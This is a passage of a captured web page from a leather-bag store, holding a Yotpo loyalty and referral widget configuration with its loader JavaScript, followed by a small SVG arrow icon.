                      "reward-step-1-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_09_20_29_46_236",
                      "reward-step-1-settings-title": "Sign Up",
                      "reward-step-1-settings-title-color": "rgba(0,0,0,1)",
                      "reward-step-1-settings-title-font-size": 22,
                      "reward-step-2-displayname": "Step 2",
                      "reward-step-2-settings-description": "Earn points every time you shop and for special interactions along the way",
                      "reward-step-2-settings-description-color": "rgba(0,0,0,1)",
                      "reward-step-2-settings-description-font-size": "16",
                      "reward-step-2-settings-icon": "custom",
                      "reward-step-2-settings-icon-color": "rgba(0,0,0,1)",
                      "reward-step-2-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_09_20_30_01_868",
                      "reward-step-2-settings-title": "Earn Points",
                      "reward-step-2-settings-title-color": "rgba(0,0,0,1)",
                      "reward-step-2-settings-title-font-size": 22,
                      "reward-step-3-displayname": "Step 3",
                      "reward-step-3-settings-description": "Redeem points for exclusive rewards",
                      "reward-step-3-settings-description-color": "rgba(0,0,0,1)",
                      "reward-step-3-settings-description-font-size": "16",
                      "reward-step-3-settings-icon": "custom",
                      "reward-step-3-settings-icon-color": "rgba(0,0,0,1)",
                      "reward-step-3-settings-icon-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2023_10_09_20_30_13_132",
                      "reward-step-3-settings-title": "Redeem",
                      "reward-step-3-settings-title-color": "rgba(0,0,0,1)",
                      "reward-step-3-settings-title-font-size": 22,
                      "rewards-history-approved-text": "Approved",
                      "rewards-history-background-color": "rgba(0,0,0,0.79)",
                      "rewards-history-headline-color": "#000000",
                      "rewards-history-headline-font-size": "26",
                      "rewards-history-headline-text": "Rewards History",
                      "rewards-history-pending-text": "Pending",
                      "rewards-history-refunded-text": "Refunded",
                      "rewards-history-reversed-text": "Reversed",
                      "rewards-history-table-action-col-text": "Action",
                      "rewards-history-table-date-col-text": "Date",
                      "rewards-history-table-expiration-col-text": "Points expire on",
                      "rewards-history-table-points-col-text": "Points",
                      "rewards-history-table-status-col-text": "Status",
                      "rewards-history-table-store-col-text": "Store",
                      "secondary-button-background-color": "rgba(0,0,0,1)",
                      "secondary-button-text-color": "rgba(0,0,0,1)",
                      "secondary-button-type": "rectangular_outline",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "view-grid-points-column-color": "rgba(0,0,0,1)",
                      "view-grid-rectangular-background-color": "rgba(226,213,207,0.35)",
                      "view-grid-type": "rectangular"
                    },
                    staticContent: {
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "isMultiStoreMerchant": false,
                      "isShopifyNewAccountsVersion": true,
                      "isVipTiersEnabled": true,
                      "merchantId": "56297",
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "MyRewardsWidget",
                    dependencyGroupId: 2
                },
            
                "508116": {
                    instanceId: "508116",
                    instanceVersionId: "437629350",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.1-7312.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "page-background-color": "",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "selected-widgets-ids": [
                        "508121",
                        "508117",
                        "508120",
                        "508119",
                        "508118"
                      ],
                      "widget-508117-type": "MyRewardsWidget",
                      "widget-508118-type": "ReferralWidget",
                      "widget-508119-type": "VisualRedemptionWidget",
                      "widget-508120-type": "CampaignWidget",
                      "widget-508121-type": "HeroSectionWidget"
                    },
                    staticContent: {
                      "isHidden": false,
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
                "490773": {
                    instanceId: "490773",
                    instanceVersionId: "197633669",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-customer-preview/app.v0.2.6-6145.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "view-background-color": "transparent",
                      "view-primary-color": "#2e4f7c",
                      "view-primary-font": "Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",
                      "view-text-color": "#202020",
                      "welcome-text": "Good morning"
                    },
                    staticContent: {
                      "currency": "USD",
                      "hideIfMatchingQueryParam": [
                        "oseid"
                      ],
                      "isHidden": true,
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd",
                      "storeLoginUrl": "http://www.hobobags.com/account/login",
                      "storeRegistrationUrl": "http://www.hobobags.com/account/register",
                      "storeRewardsPageUrl": "http://www.hobobags.com/pages/rewards",
                      "urlMatch": "^(?!.*\\.yotpo\\.com).*$"
                    },
                    className: "CustomerPreview",
                    dependencyGroupId: null
                },
            
                "388814": {
                    instanceId: "388814",
                    instanceVersionId: "335159085",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2025_02_04_16_28_16_206",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $25 off their first order of $100+ and get $25 (1000 points) for each friend who makes a purchase.",
                      "customer-email-view-header": "Share The Leather Love",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "Give $25, Get $25",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba( 55, 51, 48, 1 )",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "Thanks For Referring",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat:400\u0026display=swap",
                      "header-color": "rgba( 0, 0, 0, 1 )",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(0,0,0,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(0,0,0,1)",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $25 off their first order of $100+ and get $25 (1000 points) for each successful referral.\t",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Share The Leather Love",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "Give $25, Get $25",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": false,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": false,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba( 55, 51, 48, 1 )",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "right",
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_2"
                    },
                    staticContent: {
                      "companyName": "hobobags",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "56297",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.6-7348.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2024-04-18_14-53-12/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: image/svg+xml
request_url: https://www.hobobags.com/cdn/shop/t/516/assets/right-arrow.svg?v=148651809296894147001664206687
body_size: -690
content:
<svg width="22" height="19" viewBox="0 0 22 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.5" d="M12 17.7555L2 9.37769L12 0.999891" stroke="black" stroke-width="2.5"/>
</svg>
